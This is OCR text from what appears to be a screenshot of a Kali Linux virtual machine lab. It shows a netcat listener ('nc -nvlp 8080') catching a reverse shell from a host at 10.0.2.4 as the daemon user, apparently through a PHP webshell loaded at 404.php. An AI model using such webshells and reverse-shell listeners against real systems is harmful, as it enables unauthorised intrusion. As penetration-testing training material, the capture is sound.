 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox (Private ... kali@kali: ~ 01:11 AM 77%
kali@kali: ~
File Actions Edit View Help
kali@kali: /us.../webshells/php kali@kali: ~
kali@kali:~$ firefox&
[1] 1280
kali@kali:~$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46626
kali@kali:~$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 60072
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27
:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
05:11:42 up 32 min, 0 users, load average: 0.16, 0.24, 0.4
6
USER TTY FROM LOGIN@ IDLE JCPU PCP
U WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox (Private Browsing)
10.0.2.4/404.php
10.0.2.4/404.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Right Ctrl
Type here to search
64
ENG
10:41
10-07-2020